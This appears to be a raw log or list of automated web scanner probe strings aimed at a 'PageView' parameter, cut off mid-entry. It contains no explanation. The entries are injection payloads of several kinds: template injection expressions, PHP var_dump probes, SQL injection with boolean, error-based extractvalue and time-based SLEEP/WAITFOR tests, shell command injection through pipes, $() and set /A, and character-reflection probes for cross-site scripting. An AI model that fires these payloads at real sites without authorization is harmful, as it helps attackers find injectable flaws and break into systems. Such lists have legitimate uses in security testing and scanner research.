\u0025>","#set($c=952553699+965031899)${c}$c","${857499290+872367855}","${(898280335+848029450)?c}","\/*1*\/{{930546436+844021294}}","'-var_dump(md5(461712931))-'","${\u0040var_dump(md5(781842049))};","${832186848+999724926}","nksiedsdtelbfhwrxejv","PageView\"and\"d\"=\"k","PageView\"and\"z\"=\"z","PageView'and'm'='g","PageView'and'z'='z","extractvalue(1,concat(char(126),md5(1876683763)))","nfhxbaymzcxpdkvokevq","PageView'and'z'='n","PageView'and'v'='v","k0u8.com","${(894145555+954892275)?c}","\u003C\u0025- 868224473+933613394 \u0025>","#set($c=855621304+868878046)${c}$c","\/*1*\/{{914508216+906813697}}","${807629152+916910277}","extractvalue(1,concat(char(126),md5(1247167601)))","PageView|expr 874811304 + 985944619","expr 890894314 + 888712396","${822950534+800547429}","PageView&set \/A 936219173+893380315","PageView\nexpr 857401179 + 839260951","'-var_dump(md5(210069078))-'","PageView$(expr 860203438 + 863659234)","${\u0040var_dump(md5(139698980))};","oplqetxdcswwkteroxgs","PageView\"and\"d\"=\"s","PageView'and'k'='b","PageView\"and\"q\"=\"q","extractvalue(1,concat(char(126),md5(1382701273)))","nflaexviwdfjaeqbzfod","extractvalue(1,concat(char(126),md5(1326962337)))","tawdkdmdwxdbqstorsbj","PageView\"and\"g\"=\"t","PageView'and'u'='g","${841654853+961871746}","v6gp.com","#set($c=984784895+966941397)${c}$c","${922635193+981786682}","\/*1*\/{{834066991+951693551}}","\u003C\u0025- 996636540+927469944 \u0025>","${(867679771+851935087)?c}","${\u0040var_dump(md5(882305147))};","'-var_dump(md5(916970198))-'","PageView&set \/A 893030949+930143383","expr 823253664 + 858075917","PageView\nexpr 860091487 + 882321031","PageView$(expr 831017896 + 865282742)","PageView|expr 989407575 + 977281891","extractvalue(1,concat(char(126),md5(1899296175)))","captmffmccmykrqelzxn","PageView'and's'='l","\u003C\u0025- 847888254+930680246 \u0025>","${(815384630+977204915)?c}","${936512134+802171833}","#set($c=982881998+811065839)${c}$c","\/*1*\/{{913703795+872591699}}","extractvalue(1,concat(char(126),md5(1747033544)))","expr 971043482 + 984643425","PageView\nexpr 985894350 + 821665784","PageView&set \/A 869861931+927753824","PageView|expr 845484007 + 978102262","PageView$(expr 927667490 + 869895518)","9lu8.com","${\u0040var_dump(md5(159908166))};","'-var_dump(md5(580854784))-'","${833986235+928561540}","pfipxnaulfafnlgwzjeq","\u003C\u0025=1997-10-16\u0025>","{2015-11-16}","{2013-40-50}","${1972-00-14}","${2015-00-40}","afcrrcdwpgbbzhcffezof|| 6167842678-2229179477","afcrrcdwpgbbzhcffezof; 7802468646-2770350481","afcrrcdwpgbbzhcffezof|| 5698966760-176424157","PageView; expr 7600081641 - 1771322897#","afcrrcdwpgbbzhcffezof; 5698555819-2250274351","PageView&& expr 4435392051 - 2388167748","{{2010-00-50}}","{{2011-11-30}}","GbkIamibPl\ufffd' \/**\/And\/**\/SleeP(7) --","GbkIamibPl\ufffd'))\/**\/And\/**\/SleeP(8) --","PageView\ufffd' \/**\/And\/**\/SleeP(9) --","GbkIamibPl\ufffd')\/**\/And\/**\/SleeP(8) --","2004-10-14","1972-20-00","\u003C\u0025=1980-10-30\u0025>","{1991-10-10}","{1970-30-17}","${1992-11-22}","${2019-11-10}","{{2014-40-30}}","{{2003-40-11}}","2004-11-22","2011-11-60","aztwpahfskxwlxxqldmms|| 6479764811-906192069","uCyveGnyGN\ufffd')\/**\/And\/**\/SleeP(8) --","uCyveGnyGN\ufffd'))\/**\/And\/**\/SleeP(6) --","PageView&& expr 5411424655 - 778999222","PageView; expr 4588041582 - 2327800530#","aztwpahfskxwlxxqldmms; 4363853536-3319072306","PageView\ufffd' \/**\/And\/**\/SleeP(7) --","aztwpahfskxwlxxqldmms|| 5176180613-2638803411","aztwpahfskxwlxxqldmms; 4711450353-2079122748","uCyveGnyGN\ufffd' \/**\/And\/**\/SleeP(5) --","{php}1995-20-60{\/php}","\u003C\u0025=2000-40-20\u0025>","\u003C\u0025=2020-10-15\u0025>","{1976-00-60}","{1986-30-19}","${2015-00-21}","${2018-30-25}","{{2007-11-30}}","{{1975-11-10}}","YCzriIHGmZ\ufffd'))\/**\/And\/**\/SleeP(7) --","YCzriIHGmZ\ufffd')\/**\/And\/**\/SleeP(6) --","YCzriIHGmZ\ufffd' \/**\/And\/**\/SleeP(9) --","PageView\ufffd')\/**\/And\/**\/SleeP(7) --","2018-10-20","acfgopayiedwvktphpzlv|| 5875025805-162342","acfgopayiedwvktphpzlv; 6444094401-1884964192","2010-30-20","PageView; expr 4818916650 - 3998193744#","acfgopayiedwvktphpzlv|| 5042413504-2318319382","PageView&& expr 4743327295 - 2141499762","acfgopayiedwvktphpzlv; 7458625982-2532210062","extractvalue(1,concat(char(126),md5(1611802423)))","x5wk.com","${892699562+864747397}","etrcdfgqtkyietgaffep","#set($c=944401406+812561609)${c}$c","PageView\"and\"x\"=\"o","${(864076897+808471419)?c}","\/*1*\/{{948749238+997289200}}","\u003C\u0025- 966189903+988512969 \u0025>","PageView'and'x'='y","${864329495+941481278}","expr 908940125 + 926439753","PageView\nexpr 812535077 + 965938330","PageView$(expr 996615842 + 882827691)","${\u0040var_dump(md5(253142710))};","'-var_dump(md5(921397156))-'","PageView|expr 977938941 + 876949790","PageView&set \/A 938072031+950764162","jISXh\u003CjISXh>jISXh'jISXh\"jISXh\/jISXh-jISXh","jISXh","{1972-10-13}","{1989-11-26}","adzjcdcmacjthqcgoqkvq|| 7872175873-1962344607","adzjcdcmacjthqcgoqkvq; 4630451309-3173006652","adzjcdcmacjthqcgoqkvq|| 5938477904-2799457308","PageView&& expr 4283086717 - 3756513888","adzjcdcmacjthqcgoqkvq; 4390758712-141917012","PageView; expr 6191879015 - 49877681#","${1991-10-10}","${2001-60-23}","ZCOcS\u003CZCOcS>ZCOcS'ZCOcS\"ZCOcS\/ZCOcS-ZCOcS","ZCOcS","hXIKl","hXIKl\u003ChXIKl>hXIKl'hXIKl\"hXIKl\/hXIKl-hXIKl","\u003C\u0025=2010-10-50\u0025>","\u003C\u0025=2019-30-40\u0025>","{2013-50-11}","{1992-10-21}","${1976-40-40}","${1980-10-40}","{{1996-11-40}}","{{1979-30-20}}","PageView\ufffd')\/**\/And\/**\/SleeP(9) --","PageView\ufffd'))\/**\/And\/**\/SleeP(7) --","wqRWiAKymb\ufffd' \/**\/And\/**\/SleeP(5) --","wqRWiAKymb\ufffd'))\/**\/And\/**\/SleeP(7) --","wqRWiAKymb\ufffd')\/**\/And\/**\/SleeP(8) --","acavwglhqdstuwoxdtcvu|| 7671376021-2859278669","acavwglhqdstuwoxdtcvu; 4342669362-1110623911","PageView; expr 6288567153 - 1441759438#","acavwglhqdstuwoxdtcvu|| 4155333733-3245218816","PageView&& expr 7723081614 - 1146495126","acavwglhqdstuwoxdtcvu; 5459203204-178216267","1970-10-10","2014-11-10","tCUWl\u003CtCUWl>tCUWl'tCUWl\"tCUWl\/tCUWl-tCUWl","tCUWl","Kptzd","Kptzd\u003CKptzd>Kptzd'Kptzd\"Kptzd\/Kptzd-Kptzd","\u003C\u0025=1979-00-16\u0025>","\u003C\u0025=1985-10-30\u0025>","{1971-50-50}","{2000-11-20}","${1989-20-22}","${1990-00-00}","{{1983-11-30}}","{{1989-40-30}}","PageView\ufffd'))\/**\/And\/**\/SleeP(6) --","PageView\ufffd' \/**\/And\/**\/SleeP(5) --","ILeeKdYPQW\ufffd')\/**\/And\/**\/SleeP(9) --","ILeeKdYPQW\ufffd' \/**\/And\/**\/SleeP(7) --","ILeeKdYPQW\ufffd'))\/**\/And\/**\/SleeP(5) --","agufbjlzvpevjmnahmclo|| 5307026076-1819147028","agufbjlzvpevjmnahmclo; 5836617721-1454890136","1998-10-13","1978-00-60","agufbjlzvpevjmnahmclo; 4035164521-2022501202","PageView; expr 4283670287 - 3239691533#","agufbjlzvpevjmnahmclo|| 4594015014-3222094709","PageView&& expr 7543805784 - 2270429445","dxkoZ\u003CdxkoZ>dxkoZ'dxkoZ\"dxkoZ\/dxkoZ-dxkoZ","dxkoZ","{php}1987-20-14{\/php}","{php}2020-10-30{\/php}","\u003C\u0025=1985-10-20\u0025>","\u003C\u0025=2002-10-60\u0025>","{2008-60-14}","{2005-11-13}","${1973-50-40}","${1978-00-16}","{{1996-10-19}}","{{1973-10-50}}","1995-00-13","2021-20-11","NEbNiXYvWK\ufffd'))\/**\/And\/**\/SleeP(5) --","NEbNiXYvWK\ufffd' \/**\/And\/**\/SleeP(5) --","NEbNiXYvWK\ufffd')\/**\/And\/**\/SleeP(7) --","PageView\ufffd' \/**\/And\/**\/SleeP(6) --","PageView\ufffd')\/**\/And\/**\/SleeP(6) --","aujmibwcsyttoyitdiugs|| 5160344103-1849578388","PageView&& expr 5645079745 - 3466584090","aujmibwcsyttoyitdiugs|| 7094350957-1464121961","aujmibwcsyttoyitdiugs; 6453309528-2731065086","PageView; expr 5862196681 - 671282181#","aujmibwcsyttoyitdiugs; 6661071207-1057535719","PageView\"and\"u\"=\"c","PageView'and'v'='u","PageView&set \/A 885602621+810716800","expr 852514309 + 909311167","PageView$(expr 931866754 + 974142026)","PageView\nexpr 910369729 + 879079736","PageView|expr 862944281 + 830036771","\u003C\u0025- 961290558+802010461 \u0025>","${(920590044+803754727)?c}","#set($c=960782221+888811406)${c}$c","extractvalue(1,concat(char(126),md5(1926153296)))","${982104928+981217595}","\/*1*\/{{832838780+895014168}}","5by0.com","qsmggssgrhjiqitzrbzk","${887472981+963905490}","'-var_dump(md5(943393937))-'","${\u0040var_dump(md5(922978511))};","PageView\"and\"c\"=\"q","PageView'and'w'='s","extractvalue(1,concat(char(126),md5(1527792649)))","${905305276+931243982}","expr 861920606 + 873353315","PageView&set \/A 985469684+882339518","PageView$(expr 844205495 + 956910754)","PageView|expr 956509634 + 927299669","PageView\nexpr 854195381 + 947359616","\u003C\u0025- 965324016+998395138 \u0025>","#set($c=817275119+935871221)${c}$c","${(831157972+988125620)?c}","${913383904+905100569}","\/*1*\/{{959741871+890201237}}","${\u0040var_dump(md5(411775401))};","'-var_dump(md5(894183428))-'","ecwg.com","djzzzmdlrnmkziivbszv","PageView\"and\"e\"=\"d","PageView'and'h'='v","xfcf.com","extractvalue(1,concat(char(126),md5(1414418816)))","'-var_dump(md5(406066534))-'","${\u0040var_dump(md5(564520812))};","PageView&set \/A 872054650+901043224","expr 999758127 + 949495350","PageView$(expr 857472223 + 809867471)","PageView\nexpr 945584573 + 917489502","PageView|expr 906649072 + 893596943","${954393463+983763208}","\u003C\u0025- 843836762+855666467 \u0025>","#set($c=963790473+825485675)${c}$c","${863045654+888679900}","${(905169439+891182765)?c}","\/*1*\/{{923273485+905755869}}","jmacbrbveczixnzvczsk","PageView\"and\"e\"=\"e","#set($c=810284997+879818737)${c}$c","\u003C\u0025- 904523510+867428962 \u0025>","${(977597044+815142938)?c}","\/*1*\/{{813436037+876190609}}","${951834354+910146309}","4520.com","extractvalue(1,concat(char(126),md5(1887334789)))","PageView'and'u'='u","PageView'and'p'='s","PageView\"and\"g\"=\"g","${\u0040var_dump(md5(432246214))};","'-var_dump(md5(826954248))-'","expr 947600703 + 998510324","PageView$(expr 928359203 + 936813693)","PageView&set \/A 845031198+888111347","drfnsaaitkrzlvxqdzvt","PageView|expr 866374585 + 932461853","PageView\nexpr 827014659 + 868016366","${853358933+950771390}","extractvalue(1,concat(char(126),md5(1744740276)))","expr 942488709 + 801762326","PageView\nexpr 996218244 + 894206454","PageView|expr 846259372 + 928613566","PageView$(expr 958109034 + 947391641)","PageView&set \/A 881075245+836617951","\u003C\u0025- 969917550+859531340 \u0025>","${(808587617+849116130)?c}","#set($c=985707310+827491861)${c}$c","${984886051+840782638}","\/*1*\/{{943468086+997975910}}","oqco.com","'-var_dump(md5(590371364))-'","${\u0040var_dump(md5(786021046))};","${862589101+856369764}","spqivzkbhuuaelfauhez","PageView\"and\"c\"=\"f","PageView'and'g'='m","\u003C\u0025- 972237498+930944966 \u0025>","#set($c=900807902+850682807)${c}$c","expr 880193638 + 903259421","PageView$(expr 845798286 + 960526703)","${(989035604+980695095)?c}","${917880932+986162599}","PageView|expr 985938378 + 888200366","\/*1*\/{{984380156+832863472}}","PageView&set \/A 936950405+933395259","PageView\nexpr 929244502 + 973903974","extractvalue(1,concat(char(126),md5(1469678743)))","bhjkltbygvnpxesyeene","${977353904+863989480}","sdug.com","${\u0040var_dump(md5(868033524))};","'-var_dump(md5(303352613))-'","PageView'and'l'='h","PageView\"and\"o\"=\"c","extractvalue(1,concat(char(126),md5(1978327550)))","expr 901586290 + 946261092","PageView$(expr 970022216 + 901357308)","PageView|expr 925267713 + 989835311","PageView&set \/A 910226819+836531028","PageView\nexpr 875061703 + 804242326","icwywnaxptazbsztifah","${885494514+928352681}","${(988525180+873868049)?c}","#set($c=904659295+929577969)${c}$c","98yv.com","\u003C\u0025- 906158339+852573306 \u0025>","\/*1*\/{{812973889+975479081}}","${884137186+816140263}","'-var_dump(md5(343715911))-'","${\u0040var_dump(md5(651024906))};","extractvalue(1,concat(char(126),md5(1703080502)))","#set($c=842155416+969492940)${c}$c","\u003C\u0025- 849102337+985418564 \u0025>","${(906110788+808087745)?c}","${907323126+953126247}","\/*1*\/{{894528633+942691183}}","hrcn.com","${994420498+904754735}","PageView\"and\"o\"=\"h","PageView'and't'='e","'-var_dump(md5(323453211))-'","${\u0040var_dump(md5(686896437))};","dkeuxkxghsjkuibxqyat","expr 831970538 + 935096683","PageView&set \/A 831488788+963254001","PageView$(expr 987989238 + 814048347)","PageView|expr 934959017 + 947997757","PageView\nexpr 943032053 + 984675812","PageView'and'l'='i","PageView\"and\"n\"=\"n","PageView\"and\"c\"=\"t","extractvalue(1,concat(char(126),md5(1911529775)))","mxgv.com","PageView\"\"","\/*1*\/{{892618167+937887925}}","\u003C\u0025- 917947349+892373212 \u0025>","${843430759+906976551}","#set($c=901109981+884112661)${c}$c","${(941489004+977644450)?c}","expr 803639558 + 806545952","PageView\nexpr 816460098 + 804966802","PageView&set \/A 991998122+970520825","PageView$(expr 852382792 + 998635672)","PageView|expr 887708527 + 800739167","${896386890+829031992}","${\u0040var_dump(md5(445298811))};","'-var_dump(md5(262096120))-'","vrwftjwozgimojmstfon","PageView\"and\"g\"=\"c","PageView'and'x'='u","${951207964+987975512}","#set($c=883754225+839292320)${c}$c","${959854488+986931623}","${(845665443+810276493)?c}","\u003C\u0025- 821335172+824752818 \u0025>","'-var_dump(md5(531725420))-'","\/*1*\/{{927497151+826025122}}","${\u0040var_dump(md5(641066442))};","PageView|expr 945670498 + 987355965","PageView$(expr 821065800 + 842126856)","expr 972340474 + 827950794","PageView&set \/A 826376698+979133917","PageView\nexpr 801188628 + 921100131","extractvalue(1,concat(char(126),md5(1755175482)))","smczjpwgjeamolxcqhvj","aken.com","PageView\"and\"h\"=\"l","PageView'and'd'='h","extractvalue(1,concat(char(126),md5(1100009323)))","sogo.com","\u003C\u0025- 966064718+951908270 \u0025>","${(853720442+952898354)?c}","#set($c=949546189+945311875)${c}$c","${966221411+882429884}","\/*1*\/{{878340446+906906123}}","'-var_dump(md5(593785999))-'","${\u0040var_dump(md5(604763702))};","${841881308+802795514}","PageView&set \/A 962973822+853183458","expr 833080260 + 989747555","bqrtfjtgqbbkjhfgwkwl","PageView$(expr 934359665 + 949545573)","PageView|expr 914425552 + 925437259","PageView\nexpr 896651925 + 927800016","PageView\"and\"y\"=\"o","PageView'and'p'='d","PageView'and'l'='l","extractvalue(1,concat(char(126),md5(1689078115)))","3156.com","\u003C\u0025- 815794934+982738394 \u0025>","#set($c=954140711+919084858)${c}$c","${(811786065+921732686)?c}","${901972240+939012881}","\/*1*\/{{995407974+909374375}}","PageView&set \/A 927888810+993051379","expr 981418980 + 803638594","PageView$(expr 849086308 + 871026612)","PageView\nexpr 908720450 + 840046719","PageView|expr 803914051 + 855654389","${806679786+932641802}","kmgcdxsngrpmnznbbbum","'-var_dump(md5(788935859))-'","${\u0040var_dump(md5(861520136))};","PageView\"and\"i\"=\"g","PageView'and'm'='h","PageView'and'y'='y","PageView\"and\"c\"=\"c","extractvalue(1,concat(char(126),md5(1250327058)))","nxrnyxnlbmvhrrakhyck","PageView'and'k'='k","PageView\"and\"w\"=\"o","PageView'and'f'='x","expr 879591982 + 921396305","PageView$(expr 884352634 + 922296732)","PageView&set \/A 918051759+930823554","PageView|expr 877065467 + 915229162","PageView\nexpr 951574082 + 911836068","5mqs.com","\u003C\u0025- 972971580+835680423 \u0025>","#set($c=904547117+990374752)${c}$c","${(932552800+816025900)?c}","${874309334+901256869}","\/*1*\/{{886908199+870043073}}","${820414782+914918652}","extractvalue(1,concat(char(126),md5(1838804115)))","'-var_dump(md5(657019521))-'","${\u0040var_dump(md5(963299617))};","xjweyimeqwollqkyghgf","PageView'and'h'='m","PageView\"and\"u\"=\"u","PageView\"and\"p\"=\"i","peds.com","${962320326+963907678}","extractvalue(1,concat(char(126),md5(1348410656)))","PageView$(expr 844720432 + 841682828)","expr 940067042 + 886468623","PageView&set \/A 929617293+833123341","PageView|expr 880530958 + 977954111","PageView\nexpr 862712572 + 948767984","'-var_dump(md5(279174899))-'","${\u0040var_dump(md5(776418904))};","\u003C\u0025- 961137432+995993112 \u0025>","#set($c=813948694+810881494)${c}$c","${(961430200+800317704)?c}","${961616418+916738923}","\/*1*\/{{935580005+970070154}}","qztcycoejizpgnatyvam","PageView\"and\"k\"=\"e","PageView'and'w'='q","extractvalue(1,concat(char(126),md5(1156852999)))","mgzzakfwuvaearmnlmub","'-var_dump(md5(138972605))-'","${\u0040var_dump(md5(446207264))};","utfv.com","${859796974+969316181}","${(924765437+822385720)?c}","#set($c=935148173+885373802)${c}$c","\u003C\u0025- 947312925+814931807 \u0025>","${931821820+929210648}","\/*1*\/{{952396945+830624453}}","expr 928884021 + 813289664","PageView&set \/A 841803826+934502173","PageView|expr 830278710 + 887974118","PageView$(expr 848025159 + 869101063)","PageView\nexpr 846740942 + 896388363","PageView\"and\"r\"=\"t","PageView'and'r'='r","PageView'and'o'='l","\u003C\u0025- 939222153+885242264 \u0025>","${(866436591+840764831)?c}","#set($c=982174691+995556829)${c}$c","${865265549+991092592}","\/*1*\/{{979713485+971673961}}","e86t.com","'-var_dump(md5(427885810))-'","${\u0040var_dump(md5(477253224))};","${833189938+955592143}","extractvalue(1,concat(char(126),md5(1754464304)))","PageView$(expr 989197194 + 953705690)","expr 860745321 + 922992506","PageView&set \/A 958301814+849844981","PageView|expr 818876201 + 898748780","PageView\nexpr 916658411 + 984100954","pnskslmsizgkilirwzrq","PageView\"and\"u\"=\"y","PageView'and'r'='k","expr 921904938 + 882392642","PageView&set \/A 998933739+896961874","PageView|expr 977727545 + 959485326","${863084540+947860574}","PageView$(expr 834562931 + 939844371)","#set($c=871529768+888697215)${c}$c","${(949586602+996148000)?c}","PageView\nexpr 961897423 + 854511109","\u003C\u0025- 937288337+911865448 \u0025>","\/*1*\/{{905112157+885397578}}","4yte.com","oykumbwevqkygfspdoti","${885610276+811481032}","${\u0040var_dump(md5(628913906))};","'-var_dump(md5(802108893))-'","extractvalue(1,concat(char(126),md5(1381666831)))","PageView\"and\"q\"=\"m","PageView'and'a'='x","extractvalue(1,concat(char(126),md5(1100908786)))","PageView&set \/A 838968834+889042225","expr 850583347 + 812657810","PageView|expr 972283194 + 946973529","PageView$(expr 848152775 + 994207769)","extractvalue(1,concat(char(126),md5(1499418714)))","PageView\nexpr 858398780 + 810607875","6v1u.com","${879020444+945102030}","\u003C\u0025- 844805770+932051612 \u0025>","#set($c=911141437+817616127)${c}$c","${920567464+948095586}","${(949099264+997888102)?c}","\/*1*\/{{989696654+935782163}}","PageView\"and\"k\"=\"w","PageView'and'p'='h","'-var_dump(md5(768996289))-'","${\u0040var_dump(md5(226734878))};","\u003C\u0025- 810222522+859205298 \u0025>","axuraemmysvuayqvykxy","${(941716216+886841162)?c}","#set($c=888671083+850947151)${c}$c","${849095325+833189864}","\/*1*\/{{856821046+906155148}}","expr 879193714 + 844826271","${847572690+967666718}","PageView$(expr 923025742 + 975824964)","PageView&set \/A 879765561+850893200","PageView|expr 900503822 + 865806952","PageView\nexpr 982501026 + 820188973","'-var_dump(md5(477171203))-'","${\u0040var_dump(md5(366168706))};","cl93.com","aigwfjznnblcamojyafu","PageView\"and\"w\"=\"t","PageView'and'h'='k","extractvalue(1,concat(char(126),md5(1971096359)))","laderxbwodmamqsophtl","extractvalue(1,concat(char(126),md5(1061898289)))","PageView\"and\"a\"=\"f","PageView'and'c'='b","#set($c=838853442+809593683)${c}$c","${983348468+815352466}","\u003C\u0025- 984378135+938940672 \u0025>","${(906577029+944378403)?c}","\/*1*\/{{887318917+863307052}}","expr 826404583 + 872625611","PageView&set \/A 969954299+982247344","PageView|expr 907059042 + 806099923","PageView\nexpr 975133758 + 804797504","PageView$(expr 992718907 + 834090612)","'-var_dump(md5(872828490))-'","gl6z.com","${\u0040var_dump(md5(844128174))};","nfpcdbxqegucbhdshvpx","${944314690+857469196}","extractvalue(1,concat(char(126),md5(1651959815)))","PageView'and'c'='l","fn1a.com","#set($c=840286659+879973241)${c}$c","${821631629+861668869}","\u003C\u0025- 882527361+994176589 \u0025>","\/*1*\/{{887857350+826584533}}","${(862387285+821824349)?c}","PageView|expr 831981638 + 919697439","expr 947844261 + 849958124","PageView$(expr 907095061 + 989109873)","PageView&set \/A 925347450+802113218","PageView\nexpr 855129886 + 887164202","rlsduvxakythgyuqyhhm","${\u0040var_dump(md5(584126492))};","'-var_dump(md5(724266498))-'","${992208049+813858296}","ypRQH","ypRQH\u003CypRQH>ypRQH'ypRQH\"ypRQH\/ypRQH-ypRQH","EblKE","EblKE\u003CEblKE>EblKE'EblKE\"EblKE\/EblKE-EblKE","PageView\"and\"a\"=\"b","PageView'and'm'='w","PageView\"and\"r\"=\"r","PageView\"and\"w\"=\"y","PageView'and'd'='d","PageView'and'i'='l","extractvalue(1,concat(char(126),md5(1143732157)))","rkqqzflcyfnopllspqkc","yzkrwmwqvztpzuyyycjj","extractvalue(1,concat(char(126),md5(1405570631)))","\u003C\u0025=1986-60-25\u0025>","\u003C\u0025=1986-11-40\u0025>","{1975-10-30}","{2017-20-10}","${1982-20-10}","${2015-60-14}","{{1971-11-26}}","{{1983-30-60}}","ZAFZTBhfLe\ufffd'))\/**\/And\/**\/SleeP(6) --","PageView; expr 7383587855 - 142075341#","amspuaxsdcypxhvfzvbjl; 4632704155-3747925859","amspuaxsdcypxhvfzvbjl|| 6430130995-505764916","PageView\ufffd'))\/**\/And\/**\/SleeP(8) --","ZAFZTBhfLe\ufffd' \/**\/And\/**\/SleeP(6) --","amspuaxsdcypxhvfzvbjl; 4566261152-3833345964","ZAFZTBhfLe\ufffd')\/**\/And\/**\/SleeP(7) --","PageView&& expr 7351030920 - 3840336594","amspuaxsdcypxhvfzvbjl|| 5006711854-2330356666","PageView\ufffd')\/**\/And\/**\/SleeP(5) --","PageView\ufffd' \/**\/And\/**\/SleeP(8) --","1980-00-40","1973-10-10","\u003C\u0025=1995-40-17\u0025>","\u003C\u0025=1989-00-14\u0025>","PageView\"and\"i\"=\"i","PageView\"and\"f\"=\"t","PageView'and'c'='i","extractvalue(1,concat(char(126),md5(1214407713)))","qllunchscgrcjmolrcdi","PageView'and'v'='l","PageView\"and\"g\"=\"x","PageView\"and\"p\"=\"p","extractvalue(1,concat(char(126),md5(1614082249)))","ppninvksycnzjcvmppbn","PageView\"and\"q\"=\"p","PageView'and'u'='p","zdstpklaooewsgnaltbv","extractvalue(1,concat(char(126),md5(1165156436)))","PageView\"and\"q\"=\"r","PageView'and'c'='z","${989959082+821329244}","yzslvnbzmwcbrgnvgslo","\u003C\u0025- 818531410+999501679 \u0025>","#set($c=840686043+948025644)${c}$c","${921226655+996873045}","${(958680086+948695901)?c}","\/*1*\/{{842650138+964924910}}","PageView|expr 888300079 + 982992041","expr 832387070 + 979780204","PageView$(expr 929096192 + 969922239)","PageView&set \/A 918085724+879952498","PageView\nexpr 905289334 + 918103419","ubgb.com","${\u0040var_dump(md5(871170626))};","'-var_dump(md5(392328478))-'","PageView\"and\"z\"=\"r","PageView'and'a'='i","PageView'and'p'='p","extractvalue(1,concat(char(126),md5(1943355846)))","rouonwneaaryktyqoqik","PageView\"and\"k\"=\"f","PageView\"and\"b\"=\"b","PageView'and'd'='y","#set($c=991875895+920109235)${c}$c","\u003C\u0025- 932937615+944260806 \u0025>","${(949715056+881952122)?c}","${871401919+820228164}","\/*1*\/{{993677094+954236617}}","s7fb.com","PageView&set \/A 974581182+975170922","expr 933419583 + 950521938","PageView$(expr 830873856 + 941834052)","PageView|expr 889438466 + 821639000","PageView\nexpr 844210775 + 811600079","${851373859+897315899}","${\u0040var_dump(md5(722930680))};","'-var_dump(md5(804617770))-'","hdyqhaxusmwghspwvqyq","extractvalue(1,concat(char(126),md5(1574154354)))","PageView'and'w'='f","PageView\"and\"b\"=\"w","extractvalue(1,concat(char(126),md5(1577078931)))","8le4.com","${\u0040var_dump(md5(139483853))};","\/*1*\/{{905465892+948651264}}","'-var_dump(md5(501131038))-'","\u003C\u0025- 988011081+805651665 \u0025>","${863138446+820707116}","#set($c=874177648+957070554)${c}$c","${(920672744+950504728)?c}","${911641676+901782297}","PageView|expr 910509541 + 870167636","vyivfkqaijzsdbzchynu","PageView\nexpr 949376594 + 834450157","PageView$(expr 934035516 + 841088662)","PageView&set \/A 837611182+808262674","expr 900949196 + 933167954","PageView\"and\"z\"=\"l","extractvalue(1,concat(char(126),md5(1909835830)))","etd6.com","#set($c=898425592+945154113)${c}$c","\u003C\u0025- 930135098+900783904 \u0025>","${(862493356+825873129)?c}","\/*1*\/{{971007257+830344498}}","${979590641+848954392}","'-var_dump(md5(933171416))-'","${989702002+921520511}","${\u0040var_dump(md5(426230795))};","expr 863344361 + 882370237","mlbdaqzouiintmtauxol","PageView|expr 999379862 + 875446942","PageView&set \/A 956771576+992880091","PageView$(expr 840447544 + 998408334)","PageView\nexpr 995035597 + 829037276","PageView\"and\"h\"=\"h","PageView'and'x'='q","PageView\"and\"t\"=\"u","extractvalue(1,concat(char(126),md5(1631758585)))","\u003C\u0025- 915964999+923030591 \u0025>","${(893578334+963271282)?c}","#set($c=845518111+908426057)${c}$c","${951100566+804572603}","\/*1*\/{{917860843+824428646}}","expr 854037934 + 883105832","'-var_dump(md5(559909557))-'","PageView&set \/A 826442515+996983749","${\u0040var_dump(md5(328969275))};","PageView$(expr 871074278 + 941437117)","PageView|expr 873313967 + 996185282","PageView\nexpr 834224385 + 938323410","gswi.com","${857143545+956287228}","zqtkpvdhujndqeeqrbtu","PageView\"and\"v\"=\"u","PageView'and'g'='p","le5z.com","expr 921201155 + 968471716","PageView&set \/A 882792904+824573748","PageView|expr 871700312 + 982484577","PageView\nexpr 817583238 + 888952617","PageView$(expr 845776586 + 928955639)","\u003C\u0025- 814013897+856732758 \u0025>","#set($c=800171021+968487999)${c}$c","${(953324532+818824565)?c}","${947816778+942377115}","\/*1*\/{{923785467+826839809}}","extractvalue(1,concat(char(126),md5(1634193999)))","${\u0040var_dump(md5(299957328))};","'-var_dump(md5(814628876))-'","${830207309+947548629}","ychppvaagucindnbecxj","PageView'and(select+1)>0waitfor\/**\/delay'0:0:3","PageView\"and\"g\"=\"f","PageView'and'z'='k","PageView'and'h'='h","extractvalue(1,concat(char(126),md5(1374220993)))","expr 925347349 + 810336598","a5in.com","\u003C\u0025- 961100405+866806719 \u0025>","#set($c=960632315+894283170)${c}$c","PageView&set \/A 962153374+933141932","PageView$(expr 992979305 + 892645630)","${(863709261+940535715)?c}","PageView|expr 965963980 + 939681455","\/*1*\/{{854578411+861200102}}","${928129704+829749674}","PageView\nexpr 823571606 + 811292963","${\u0040var_dump(md5(607845212))};","'-var_dump(md5(475449231))-'","${845752954+956019810}","ptpnrxtarkyeyprtjmnu","extractvalue(1,concat(char(126),md5(1614013044)))","#set($c=859753153+962490696)${c}$c","${938229503+967590350}","isfy.com","\/*1*\/{{977430807+976985239}}","\u003C\u0025- 939452777+996546590 \u0025>","${(862401971+869140697)?c}","PageView'and'a'='t","PageView\"and\"l\"=\"g","${886789614+802213075}","kkzjqddhqmikvqnwuhrl","PageView|expr 995402703 + 927161729","expr 969763744 + 889180192","PageView&set \/A 999325673+894969213","PageView$(expr 896242166 + 928610263)","'-var_dump(md5(707422812))-'","PageView\nexpr 941208741 + 930246100","${\u0040var_dump(md5(461115530))};","PageView\"and\"u\"=\"i","PageView'and'q'='b","extractvalue(1,concat(char(126),md5(1449704809)))","4vfn.com","expr 961948402 + 970907090","PageView&set \/A 889646956+917520840","PageView\nexpr 901119197 + 941395030","PageView|expr 973755628 + 955269384","PageView$(expr 911682532 + 836536042)","\u003C\u0025- 878279781+935993040 \u0025>","\/*1*\/{{960941781+824983990}}","${(967734256+926967696)?c}","#set($c=968738987+929771734)${c}$c","${943303712+918770438}","${954374277+896602593}","${\u0040var_dump(md5(135596125))};","'-var_dump(md5(852688927))-'","xjjxvqruqifbwaatgfzn","fm1u.com","extractvalue(1,concat(char(126),md5(1528656455)))","\u003C\u0025- 896175112+892048427 \u0025>","#set($c=961789076+925337952)${c}$c","'-var_dump(md5(878073634))-'","${990045676+877104362}","${\u0040var_dump(md5(238986941))};","${(815980481+801472970)?c}","\/*1*\/{{956148401+919623510}}","PageView\"and\"y\"=\"m","nevywotlwejkvauhryho","PageView\"and\"f\"=\"f","PageView'and'i'='v","PageView'and'f'='f","expr 903925299 + 974613595","PageView&set \/A 875421529+994339771","${833848567+979092291}","PageView\nexpr 911756683 + 945598657","PageView|expr 964567505 + 952298471","PageView$(expr 847029166 + 